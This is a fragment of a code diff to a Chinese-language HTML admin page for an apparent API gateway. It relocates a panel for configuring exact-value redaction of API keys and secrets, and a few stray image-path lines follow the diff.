+                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+                      <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
+                    </svg>
+                    添加值
+                  </button>
+                </div>
+              </div>
+              <div class="token-table-wrap">
+                <table class="token-table">
+                  <thead>
+                    <tr><th scope="col">#</th><th scope="col">脱敏值（已遮蔽）</th><th scope="col">长度</th><th scope="col">操作</th></tr>
+                  </thead>
+                  <tbody id="redact-tbody">
+                    <tr><td colspan="4" class="token-table-empty">加载中…</td></tr>
+                  </tbody>
+                </table>
+              </div>
+            </div>
           </section>
 
           <section id="rules" class="panel">
@@ -473,47 +513,6 @@
             </div><!-- /rules-layout -->
           </section>
 
-          <!-- Exact Value Redaction -->
-          <section id="redact-values" class="panel">
-            <div class="panel-head">
-              <div class="panel-head-icon">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-                  <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
-                </svg>
-              </div>
-              <div class="panel-head-info">
-                <h2>精确值脱敏</h2>
-                <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>，最少 10 个字符，替换不可还原。覆盖面：V1 仅对话路由（<code>/v1/chat/completions</code>、<code>/v1/responses</code>、<code>/v1/messages</code>）的扁平消息文本生效，结构化内容、<code>instructions</code>、工具定义、通用 <code>/v1/&lt;subpath&gt;</code> JSON 与 multipart 均不生效；V2 需 <code>enable_exact_value_redaction</code> 与 <code>v2_enable_request_redaction</code> 同时开启。详见<a href="#request-redaction">请求侧脱敏</a>面板。</p>
-              </div>
-            </div>
-            <div class="token-toolbar">
-              <span id="redact-count" class="u-note">加载中…</span>
-              <div class="u-actions">
-                <button id="redact-refresh" class="btn-sm-ghost" type="button">
-                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
-                    <polyline points="23,4 23,10 17,10"/>
-                    <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
-                  </svg>刷新
-                </button>
-                <button id="redact-add" class="btn-sm" type="button">
-                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
-                    <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
-                  </svg>
-                  添加值
-                </button>
-              </div>
-            </div>
-            <div class="token-table-wrap">
-              <table class="token-table">
-                <thead>
-                  <tr><th scope="col">#</th><th scope="col">脱敏值（已遮蔽）</th><th scope="col">长度</th><th scope="col">操作</th></tr>
-                </thead>
-                <tbody id="redact-tbody">
-                  <tr><td colspan="4" class="token-table-empty">加载中…</td></tr>
-                </tbody>
-              </table>
-            </div>
-          </section>
 
           <!-- Token management -->
           <section id="tokens" class="panel">





